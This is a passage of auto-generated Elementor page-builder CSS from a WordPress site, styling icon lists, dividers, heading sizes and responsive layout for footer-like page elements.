.elementor-element.elementor-element-5e0d6d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-5e0d6d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-99a15d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-226 .elementor-element.elementor-element-71e9f96 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-99d638e{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b20a00b{--e-icon-list-icon-size:46px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-226 .elementor-element.elementor-element-b20a00b .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-9c89af2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-1a5f002 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-e3b582c{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-a976a4a{--e-icon-list-icon-size:46px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-226 .elementor-element.elementor-element-a976a4a .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-311dd9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-226 .elementor-element.elementor-element-065e1e3 > .elementor-widget-container{padding:7% 0% 0% 0%;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:1.4vw;color:#FFFFFF;}.elementor-226 .elementor-element.elementor-element-2dd6ae3{--divider-border-style:solid;--divider-color:rgba(255, 255, 255, 0.55);--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon i{color:#2D5DA8;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon svg{fill:#2D5DA8;transition:fill 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-icon{padding-inline-end:20px;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item > a{font-size:19px;line-height:0.5em;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-text{color:#B4B4B4;transition:color 0.3s;}.elementor-226 .elementor-element.elementor-element-b704dd3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:2.1vw;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:2.1vw;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:2vw;}}@media(max-width:1024px) and (min-width:768px){.elementor-226 .elementor-element.elementor-element-e871205{width:33%;}.elementor-226 .elementor-element.elementor-element-4515fc8{width:33%;}.elementor-226 .elementor-element.elementor-element-99a15d7{width:50%;}.elementor-226 .elementor-element.elementor-element-9c89af2{width:50%;}.elementor-226 .elementor-element.elementor-element-311dd9e{width:50%;}}@media(min-width:1025px){.elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{background-attachment:scroll;}}@media(max-width:767px){.elementor-226 .elementor-element.elementor-element-93a6528{text-align:center;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-7bab7f2{text-align:center;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-64286e8 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-71e9f96{text-align:center;}.elementor-226 .elementor-element.elementor-element-71e9f96 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-99d638e .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-1a5f002{text-align:center;}.elementor-226 .elementor-element.elementor-element-1a5f002 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-e3b582c .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-226 .elementor-element.elementor-element-065e1e3{text-align:center;}.elementor-226 .elementor-element.elementor-element-065e1e3 .elementor-heading-title{font-size:5vw;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider{text-align:center;}.elementor-226 .elementor-element.elementor-element-2dd6ae3 .elementor-divider-separator{margin:0 auto;margin-center:0;}}